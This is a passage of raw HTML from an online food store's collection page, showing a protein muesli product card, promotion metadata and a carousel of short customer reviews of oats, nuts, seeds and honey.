                    <img data-srcset="//true-elements.com/cdn/shop/files/Super_Muesli_400g_165x.png?v=1744351716 165w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_170x.png?v=1744351716 170w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_185x.png?v=1744351716 185w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_198x.png?v=1744351716 198w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_205x.png?v=1744351716 205w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_210x.png?v=1744351716 210w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_220x.png?v=1744351716 220w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_245x.png?v=1744351716 245w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_270x.png?v=1744351716 270w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_290x.png?v=1744351716 290w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_320x.png?v=1744351716 320w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_355x.png?v=1744351716 355w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_360x.png?v=1744351716 360w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_370x.png?v=1744351716 370w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_420x.png?v=1744351716 420w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_430x.png?v=1744351716 430w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_460x.png?v=1744351716 460w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_470x.png?v=1744351716 470w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_510x.png?v=1744351716 510w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_523x.png?v=1744351716 523w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_533x.png?v=1744351716 533w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_534x.png?v=1744351716 534w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_570x.png?v=1744351716 570w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_640x.png?v=1744351716 640w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_665x.png?v=1744351716 665w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_670x.png?v=1744351716 670w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_720x.png?v=1744351716 720w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_775x.png?v=1744351716 775w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_785x.png?v=1744351716 785w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_870x.png?v=1744351716 870w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_930x.png?v=1744351716 930w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_935x.png?v=1744351716 935w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_940x.png?v=1744351716 940w,//true-elements.com/cdn/shop/files/Super_Muesli_400g_1066x.png?v=1744351716 1066w"  sizes="(min-width: 1100px) 1080px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)" alt="Power-packed Protein Muesli 400gm" size="1080" loading="lazy" class="motion-reduce lazyload" /><span class="data-lazy-loading"></span>
                    <a class="card-link" href="/products/super-muesli-400gm" title="Power-packed Protein Muesli 400gm"></a>
                </div><div class="card-action">
                        <form action="/cart/add" method="post" class="variants" id="form-8100348428526-template--19101337288942__product-grid" data-product-id="8100348428526" enctype="multipart/form-data"><input type="hidden" name="id" value="44258505818350" />
            <input type="hidden" name="quantity" value="1" /><button type="submit" name="add" data-btn-addToCart data-available="" class="product-form__submit button button--primary an-" id="product-add-to-cart">Add to cart
</button></form>
                    </div></div>
        </div>
        <div class="card-information test">
            <div class="card-information__wrapper text-left"><h3 class="card__heading"><a class="card-title link-underline card-title-ellipsis" href="/products/super-muesli-400gm" data-product-title="Power-packed Protein Muesli 400gm" data-product-url="/products/super-muesli-400gm">Power-packed Protein Muesli 400gm</a></h3>
                <h5 class="card_subtitle"></h5>
                <!-- Start of Judge.me code -->
                  <div style='' class='jdgm-widget jdgm-preview-badge' data-id='8100348428526' data-auto-install='false'>   
                  <div style='display:none' class='jdgm-prev-badge' data-average-rating='4.50' data-number-of-reviews='6' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='4.50' tabindex='0' aria-label='4.50 stars' role='button'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--half'></span> </span> <span class='jdgm-prev-badge__text'> 6 reviews </span> </div>
                  </div>
                <!-- End of Judge.me code -->
                <!--<div class="card-review clearfix halo-productReview"><span class="shopify-product-reviews-badge" data-id="8100348428526"></span></div>-->
                <div class="card-summary card-list__hidden">True Elements Protein Super Muesli Sick of boring breakfasts that leave you hungry? Introducing True Elements Super Muesli, the breakfast champion packed with protein to energize you all morning till noon! Why is Protein intake important? Protein is like the building blocks of your...</div>
<div class="card-price">
                        <div class="price ">
    <dl><div class="price__regular"><dd class="price__last"><span class="price-item price-item--regular">MRP: Rs. 350.00</span></dd>
        </div>
        <div class="price__sale"><dd class="price__compare"><s class="price-item price-item--regular">Rs. 0.00</s></dd><dd class="price__last"><span class="price-item price-item--sale">MRP: Rs. 350.00</span></dd></div>
        <small class="unit-price caption hidden">
            <dt class="visually-hidden">Unit price</dt>
            <dd class="price__last"><span></span><span aria-hidden="true">/</span><span class="visually-hidden">&nbsp;per&nbsp;</span><span></span></dd>
        </small>
    </dl>
</div>

                    </div></div><div class="card-action__group card-list__hidden">
    <div class="card-action">
        <form action="/cart/add" method="post" class="variants" id="form-8100348428526-template--19101337288942__product-gridlist" data-product-id="8100348428526" enctype="multipart/form-data"><input type="hidden" name="id" value="44258505818350" />
                    <input type="hidden" name="quantity" value="1" /><button class="button button-ATC" type="submit" data-form-id="#form-8100348428526-template--19101337288942__product-gridlist" data-btn-addToCart>Add to cart</button></form>
    </div>
</div>
<div class="card-action__group variants-popup card-list__hidden">
    <div class="card-action variants-popup-form"></div>
</div>
</div>
    </div>
</div>
                                        </li></ul></div></div>
        </div></div><div class="loading-overlay loading-overlay--custom">
        <div class="loading-overlay__spinner" aria-label="Loading..."><svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle></svg></div>
    </div>
</div> 


<script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "CollectionPage",
        "name": "1200 store",
        "url": "https://true-elements.com/collections/1200-store",
        "description": "Select any 4 products from this page &amp; add them to the cart. Login &amp; apply the code TRUE1200 to get all 4 at a total of Rs.1200 ONLY!"
    }
    </script>
    <script type="application/ld+json">
    {
        "@context": "http://schema.org/",
        "@type": "BreadcrumbList",
        "itemListElement": [{
            "@type": "ListItem",
            "position": 1,
            "name": "Home",
            "item": "https://true-elements.com"
        },
        {
            "@type": "ListItem",
            "position": 2,
            "name": "1200 store",
            "item": "https://true-elements.com/collections/1200-store"
        }]
    }
    </script>

<style> @media screen and (min-width: 280px) and (max-width: 600px) {#shopify-section-template--19101337288942__product-grid .mb_banner {display: block; } #shopify-section-template--19101337288942__product-grid .desk_banner {display: none; }} @media only screen and (min-width: 800px) {#shopify-section-template--19101337288942__product-grid .mb_banner {display: none; } #shopify-section-template--19101337288942__product-grid .desk_banner {display: block; }} </style></div><section id="shopify-section-template--19101337288942__1718717560bb44dae7" class="shopify-section spaced-section"><div class=""><div id="shopify-block-AYmFNRWFreTZvNzVqa__judge_me_reviews_featured_carousel_PeLmMn" class="shopify-block shopify-app-block"><div style="margin:0 auto;max-width:1080px;">
  <div class='jdgm-carousel-wrapper'>
      <div class="jdgm-carousel-title-and-link">
        <h2 class='jdgm-carousel-title'>Let customers speak for us</h2>
        <span class="jdgm-all-reviews-rating-wrapper" href="javascript:void(0)">
          <span style="display:block" data-score='4.77' class='jdgm-all-reviews-rating' aria-label='4.77 stars' tabindex='0' role='img'></span>
          <span style="display: block" class='jdgm-carousel-number-of-reviews' data-number-of-reviews='7023'>
            from 7023 reviews
          </span>
        </span>
      </div>
    <section class='jdgm-widget jdgm-carousel jdgm-carousel--aligned-theme' data-widget-locale='en'> <style>.jdgm-carousel{display: none}</style> <style> .jdgm-xx{left:0}.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__right-arrow,.jdgm-carousel-wrapper .jdgm-carousel__arrows .jdgm-carousel__left-arrow{border-color:#080808}.jdgm-carousel-wrapper{width:100% !important;margin:auto}.jdgm-carousel-title-and-link{width:calc(100% - 81px);margin:0 auto 24px auto}.jdgm-carousel-wrapper .jdgm-widget.jdgm-carousel{width:calc(100% - 81px);margin:0 auto}.jdgm-carousel-wrapper .jdgm-carousel__left-arrow{float:left;margin-left:-25px;margin-top:-150.0px}.jdgm-carousel-wrapper .jdgm-carousel__right-arrow{float:right;margin-right:-25px;margin-top:-150.0px}.jdgm-carousel-item__timestamp{display:none !important}.jdgm-carousel-item__product-title{display:none !important}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review{text-align:left;height:calc(100% - 1.2999999999999998em)}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-wrapper{display:inline-block;vertical-align:middle;width:70%;padding:0 12px;height:100%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__review-rating{font-size:100%;margin-bottom:8px}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name{font-size:100%;opacity:1;line-height:1;padding-bottom:0;font-weight:600}.jdgm-carousel--aligned-theme .jdgm-carousel-item__timestamp{opacity:0.8}.jdgm-carousel--aligned-theme .jdgm-carousel-item__product-image{height:auto;display:inline-block;vertical-align:middle;width:30%}.jdgm-carousel--aligned-theme .jdgm-carousel-item__reviewer-name-wrapper{text-align:left}.jdgm-carousel--aligned-theme .jdgm-carousel-item{padding:0 12px}
 </style> <style>  </style> <div class='jdgm-carousel__item-container'> <div class='jdgm-carousel__item-wrapper'><div class='jdgm-carousel-item' data-review-id='b1f63c59-b51a-43a1-b6c2-b75f15bb965e'>  <img class='jdgm-carousel-item__product-image' alt='Rolled Oats - 100% Dust Free, Uniform sized Oats' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Rolled_Oats_Gusseted_1kg_500x500.png?v=1757075567' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Rolled_Oats_Gusseted_1kg_1000x1000.png?v=1757075567'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Flax seeds</div> <div class='jdgm-carousel-item__review-body'><p>Seeds are good ,and anybody can order without further serch</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> G.Prabhakar . </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/rolled-oats-protein-rich-oats-1#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Rolled Oats - 100% Dust Free, Uniform sized Oats </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/27/2026'> 01/27/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='e9592a56-4500-426f-9127-6ab398db24a0'>  <img class='jdgm-carousel-item__product-image' alt='True Elements Spicy Korean Protein Oats' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/1_ad91d556-01d0-4dd4-84a8-cad9fe3fe447_500x500.jpg?v=1763723431' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/1_ad91d556-01d0-4dd4-84a8-cad9fe3fe447_1000x1000.jpg?v=1763723431'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Very good taste</div> <div class='jdgm-carousel-item__review-body'><p>Its a really great product i really love it and would suggest others to definitely try it at least once</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Yatharth Jain </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/true-elements-spicy-korean-protein-oats#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> True Elements Spicy Korean Protein Oats </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/24/2026'> 01/24/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='80d30356-bc44-451a-a533-31bda3167bf2'>  <img class='jdgm-carousel-item__product-image' alt='Super Oats Dark Chocolate 400gm' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/PDP_1_HighProteinoatsA_500x500.png?v=1764756022' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/PDP_1_HighProteinoatsA_1000x1000.png?v=1764756022'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>The dark chocolate oats is super good to eat it doesn't have that much sweet . So the oats flavour is good .</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Suriya . </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/super-oats-dark-chocolate-400gm#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Super Oats Dark Chocolate 400gm </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/22/2026'> 01/22/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='b5e8b47a-d3b7-494d-86e2-d1953207b458'>  <img class='jdgm-carousel-item__product-image' alt='Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein)' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/FOPs_Webside_Sunflower_500x500.png?v=1766147728' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/FOPs_Webside_Sunflower_1000x1000.png?v=1766147728'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein)</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Kushi B M </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/raw-sunflower-seeds#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Raw Sunflower Seeds 500g - Good for Skin Health (Contains 25g Protein) </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/22/2026'> 01/22/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='7d0b321a-15f5-44e7-964d-3df7ea4e4bfc'>  <img class='jdgm-carousel-item__product-image' alt='Whole Almonds 1kg' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Californian_Almonds_1kg_FOP_1_500x500.png?v=1744285346' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Californian_Almonds_1kg_FOP_1_1000x1000.png?v=1744285346'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Good Quality</div> <div class='jdgm-carousel-item__review-body'><p>Good Quality</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Deepak </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/californian-almonds-100-natural-whole-almonds#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Whole Almonds 1kg </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/18/2026'> 01/18/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='eae30f5d-eb4a-432f-9ce2-0da4f477b2fd'>  <img class='jdgm-carousel-item__product-image' alt='The &#39;Real&#39; No Added Sugar Muesli 1 Kg - Diabetic Friendly' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/NAS_1kg_muesli_1f18c6af-bb74-4ce4-a33d-5e2671adfef7_500x500.png?v=1744366216' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/NAS_1kg_muesli_1f18c6af-bb74-4ce4-a33d-5e2671adfef7_1000x1000.png?v=1744366216'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Great</div> <div class='jdgm-carousel-item__review-body'><p>I like it. I am on my diet so it makes life a little bit easy</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Manisha Singh </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/no-added-sugar-muesli-diabetic-friendly#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> The &#39;Real&#39; No Added Sugar Muesli 1 Kg - Diabetic Friendly </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/07/2026'> 01/07/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='ab00a755-5890-4977-aac0-b014fe848bcb'>  <img class='jdgm-carousel-item__product-image' alt='Crunch-loaded Nuts &amp; Berries Muesli 1kg  - Fibre Rich' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Nuts_Berries_Muesli_1kg_500x500.png?v=1744366457' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Nuts_Berries_Muesli_1kg_1000x1000.png?v=1744366457'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Good</div> <div class='jdgm-carousel-item__review-body'><p>Good</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> OM PRAKASH SHARMA </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/crunchy-nuts-and-berries-muesli-fibre-rich#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Crunch-loaded Nuts &amp; Berries Muesli 1kg  - Fibre Rich </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/06/2026'> 01/06/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='8c6654c0-2c84-4fa1-a2fd-3f471480ef10'>  <img class='jdgm-carousel-item__product-image' alt='Whole Almonds 200gm' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Almonds_200g_500x500.png?v=1744284233' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Almonds_200g_1000x1000.png?v=1744284233'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Whole Almonds 200gm</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Sagar bhayani </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/whole-almonds-200gm#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Whole Almonds 200gm </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/06/2026'> 01/06/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='d5c51f07-7c9a-4498-a57b-d03331990a08'>  <img class='jdgm-carousel-item__product-image' alt='Whole Almonds 1kg' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Californian_Almonds_1kg_FOP_1_500x500.png?v=1744285346' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Californian_Almonds_1kg_FOP_1_1000x1000.png?v=1744285346'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Excellent</div> <div class='jdgm-carousel-item__review-body'><p>All products are of very nice quality.Packing and delivery is also good</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> OM PRAKASH SHARMA </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/californian-almonds-100-natural-whole-almonds#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Whole Almonds 1kg </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='01/01/2026'> 01/01/2026 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='999eb9d8-ec4b-479b-9a05-21507f1a1a47'>  <img class='jdgm-carousel-item__product-image' alt='Raw Honey 350gm - Unheated And Unprocessed' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/FOPs_Webside_Honey_500x500.png?v=1766039819' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/FOPs_Webside_Honey_1000x1000.png?v=1766039819'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Raw Honey 350gm - Unheated And Unprocessed</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Neeraj Kumar </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/raw-honey-unheated-and-unprocessed#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Raw Honey 350gm - Unheated And Unprocessed </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/26/2025'> 12/26/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='77dc5d47-3104-41f3-9706-be7c1628d12d'>  <img class='jdgm-carousel-item__product-image' alt='Chocolate Granola 400gm' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/PDP_1_DC_Granola_A_500x500.png?v=1764841748' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/PDP_1_DC_Granola_A_1000x1000.png?v=1764841748'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Chocolate Granola 400gm</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Ankita . </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/chocolate-granola-400gm#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Chocolate Granola 400gm </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/21/2025'> 12/21/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='d8f31cab-5788-4e27-814b-01729fc39987'>  <img class='jdgm-carousel-item__product-image' alt='Super Oats Dark Chocolate 400gm' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/PDP_1_HighProteinoatsA_500x500.png?v=1764756022' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/PDP_1_HighProteinoatsA_1000x1000.png?v=1764756022'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'>Super Oats are Super</div> <div class='jdgm-carousel-item__review-body'><p>Really loved the product and everything else that I had ordered (chia seeds, granola, hot chocolate)</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Forum Lalka </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' href='/products/super-oats-dark-chocolate-400gm#judgeme_product_reviews'> <div class='jdgm-carousel-item__product-title jdgm-ellipsis'> Super Oats Dark Chocolate 400gm </div> </a> <div class='jdgm-carousel-item__timestamp jdgm-ellipsis jdgm-spinner' data-time='12/20/2025'> 12/20/2025 </div> </div> </div> </div><div class='jdgm-carousel-item' data-review-id='22fa7433-0a56-4bd4-8c68-c7d25bdbc44e'>  <img class='jdgm-carousel-item__product-image' alt='Raw Chia Seeds 500gm' data-src='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Chia_raw_500g_b9a1fb7d-49a0-4211-ac69-8d714aefd7c3_500x500.png?v=1757058523' data-src-retina='https://cdn.shopify.com/s/files/1/0655/6414/7950/files/Chia_raw_500g_b9a1fb7d-49a0-4211-ac69-8d714aefd7c3_1000x1000.png?v=1757058523'/>  <div class='jdgm-carousel-item__review-wrapper'> <div class='jdgm-carousel-item__review'> <div class='jdgm-carousel-item__review-rating' tabindex='0' aria-label='5 stars' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </div> <div class='jdgm-carousel-item__review-content'> <div class='jdgm-carousel-item__review-title'></div> <div class='jdgm-carousel-item__review-body'><p>Raw Chia Seeds 500gm</p></div> </div> </div> <div class='jdgm-carousel-item__reviewer-name-wrapper'> <div class='jdgm-carousel-item__reviewer-name jdgm-ellipsis'> Shivam Singh </div> <a class='jdgm-carousel-item__product jdgm-ellipsis' 